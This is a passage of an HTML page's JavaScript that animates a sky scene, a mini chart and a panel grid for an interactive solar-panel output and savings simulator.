    var sy = H - H*0.75*Math.sin(Math.PI*prog) - H*0.06;
    var op = Math.min(1, Math.sin(Math.PI*prog)*2.5);

    var glw = skyCtx.createRadialGradient(sx,sy,0,sx,sy,100);
    glw.addColorStop(0,'rgba(255,210,50,'+(0.35*op)+')');
    glw.addColorStop(0.3,'rgba(255,150,30,'+(0.12*op)+')');
    glw.addColorStop(1,'transparent');
    skyCtx.fillStyle = glw; skyCtx.fillRect(0,0,W,H);

    var sr = 20 + Math.sin(Date.now()/2200)*1.5;
    skyCtx.beginPath(); skyCtx.arc(sx,sy,sr,0,Math.PI*2);
    var sg = skyCtx.createRadialGradient(sx,sy,0,sx,sy,sr);
    sg.addColorStop(0,'rgba(255,252,200,'+op+')');
    sg.addColorStop(0.55,'rgba(255,198,48,'+op+')');
    sg.addColorStop(1,'rgba(255,148,0,'+(op*0.7)+')');
    skyCtx.fillStyle = sg; skyCtx.fill();

    if (cloud < 55) {
      var ro2 = op*(1-cloud/80)*0.32;
      for (var r=0; r<10; r++) {
        var ang = (r/10)*Math.PI*2 + Date.now()/7000;
        var len = 36 + Math.sin(Date.now()/900+r)*7;
        skyCtx.beginPath();
        skyCtx.moveTo(sx+Math.cos(ang)*(sr+4), sy+Math.sin(ang)*(sr+4));
        skyCtx.lineTo(sx+Math.cos(ang)*(sr+4+len), sy+Math.sin(ang)*(sr+4+len));
        skyCtx.strokeStyle = 'rgba(255,225,90,'+ro2+')';
        skyCtx.lineWidth = 1.8; skyCtx.stroke();
      }
    }
  } else {
    skyCtx.beginPath(); skyCtx.arc(W*0.78,H*0.22,13,0,Math.PI*2);
    skyCtx.fillStyle = 'rgba(218,228,255,.88)'; skyCtx.fill();
    for (var s=0; s<36; s++) {
      var bk = 0.3+0.7*Math.sin(Date.now()/900+s);
      skyCtx.beginPath(); skyCtx.arc((s*141.3)%W,(s*87.7)%(H*0.75),1.1,0,Math.PI*2);
      skyCtx.fillStyle = 'rgba(200,210,255,'+bk+')'; skyCtx.fill();
    }
  }

  if (cloud > 5) {
    var cc2 = Math.floor(cloud/14)+1;
    var cop = cloud/110;
    var cb = (isDay&&h>8&&h<17) ? [255,255,255] : [72,85,105];
    for (var ci=0; ci<cc2; ci++) {
      var cxv = (W*(ci/cc2+0.08))%W;
      var cyv = H*(0.12+(ci%3)*0.1)+Math.sin(Date.now()/2800+ci)*3;
      var csz = 55+ci*18;
      var cg = skyCtx.createRadialGradient(cxv,cyv,0,cxv,cyv,csz);
      cg.addColorStop(0,'rgba('+cb[0]+','+cb[1]+','+cb[2]+','+cop+')');
      cg.addColorStop(1,'transparent');
      skyCtx.fillStyle = cg;
      skyCtx.beginPath(); skyCtx.ellipse(cxv,cyv,csz,csz*0.48,0,0,Math.PI*2); skyCtx.fill();
    }
  }
}

/* MINI CHART */
var cEl = document.getElementById('miniChart');
var cCtx = cEl.getContext('2d');
function rszC() { cEl.width = cEl.offsetWidth; cEl.height = cEl.offsetHeight || 52; }
rszC();
window.addEventListener('resize', rszC, { passive: true });

function drawChart(tMin, cloud) {
  var W = cEl.width, H = cEl.height;
  cCtx.clearRect(0,0,W,H);
  var data = Array.from({length:24}, function(_,i) {
    if (i<5||i>19) return 0;
    return Math.max(0, Math.sin(Math.PI*(i-5)/14)*(1-cloud/120));
  });
  var curH = tMin/60;

  var ag = cCtx.createLinearGradient(0,0,0,H);
  ag.addColorStop(0,'rgba(201,168,76,.38)'); ag.addColorStop(1,'rgba(201,168,76,.02)');
  cCtx.beginPath(); cCtx.moveTo(0,H);
  data.forEach(function(v,i) { cCtx.lineTo((i/23)*W, H-v*(H-4)-2); });
  cCtx.lineTo(W,H); cCtx.closePath(); cCtx.fillStyle=ag; cCtx.fill();

  cCtx.beginPath();
  data.forEach(function(v,i) { var x=(i/23)*W,y=H-v*(H-4)-2; i===0?cCtx.moveTo(x,y):cCtx.lineTo(x,y); });
  cCtx.strokeStyle='rgba(201,168,76,.65)'; cCtx.lineWidth=1.5; cCtx.stroke();

  var nx = (curH/23)*W;
  cCtx.setLineDash([3,3]);
  cCtx.beginPath(); cCtx.moveTo(nx,0); cCtx.lineTo(nx,H);
  cCtx.strokeStyle='rgba(255,255,255,.2)'; cCtx.lineWidth=1; cCtx.stroke();
  cCtx.setLineDash([]);
  var ni = Math.min(Math.round(curH),23);
  var ny = H-data[ni]*(H-4)-2;
  cCtx.beginPath(); cCtx.arc(nx,ny,3.5,0,Math.PI*2);
  cCtx.fillStyle = data[ni]>0?'#c9a84c':'rgba(255,255,255,.3)'; cCtx.fill();
}

/* PANELS */
function buildPanels(n) {
  var g = document.getElementById('panelGrid'); g.innerHTML = '';
  for (var i=0; i<n; i++) { var d=document.createElement('div'); d.className='pc'; d.id='pc'+i; g.appendChild(d); }
  document.getElementById('dpLbl').textContent = 'Solar Array — '+n+' Panel'+(n!==1?'s':'');
}
buildPanels(16);

/* SOLAR PHYSICS */
function calcOut(tMin, cloud, panels) {
  var h = tMin/60;
  if (h<5||h>19.5) return 0;
  return Math.max(0, Math.sin(Math.PI*(h-5)/14.5)*(1-(cloud/100)*0.85)*panels*0.42);
}
function calcKwh(tMin, cloud, panels) {
  var sum=0;
  for (var t=300; t<tMin; t+=60) sum += calcOut(t, cloud, panels);
  return sum*0.85;
}

/* SIM UPDATE */
function updateSim() {
  var tMin   = +document.getElementById('sl-time').value;
  var cloud  = +document.getElementById('sl-cloud').value;
  var panels = +document.getElementById('sl-panels').value;
  var h = Math.floor(tMin/60), m = tMin%60;
  document.getElementById('vTime').textContent   = ('0'+h).slice(-2)+':'+('0'+m).slice(-2);
  document.getElementById('vCloud').textContent  = cloud+'%';
  document.getElementById('vPanels').textContent = panels;
  var out = calcOut(tMin, cloud, panels);
  var kwh = calcKwh(tMin, cloud, panels);
  document.getElementById('kOutput').textContent = out.toFixed(2);
  document.getElementById('kKwh').textContent    = kwh.toFixed(1);
  document.getElementById('kSave').textContent   = '€'+Math.round(kwh*30*0.22);
  document.getElementById('kCo2').textContent    = Math.round(kwh*30*12*0.5);
  buildPanels(panels);
  document.querySelectorAll('.pc').forEach(function(c, i) {
    if (out===0) { c.className='pc'; return; }
    var ef = 1-(cloud/100)*0.55-Math.random()*0.08;
    c.className='pc '+(ef>0.82?'hot':ef>0.25?'on':'');
  });
  drawChart(tMin, cloud);
}

var autoplay = true, autoT = 720;
['sl-time','sl-cloud','sl-panels'].forEach(function(id) {
  document.getElementById(id).addEventListener('input', function() { autoplay=false; updateSim(); });
});
setInterval(function() {
  if (!autoplay) return;
  autoT = (autoT+12)%1440;
  document.getElementById('sl-time').value = autoT;
  updateSim();
}, 100);

var lastF = 0;
function loop(now) {
  if (now-lastF > 50) {
    drawSky(+document.getElementById('sl-time').value, +document.getElementById('sl-cloud').value);
    lastF = now;
  }
  requestAnimationFrame(loop);
}
updateSim();
requestAnimationFrame(loop);
</script>
</body>
</html>




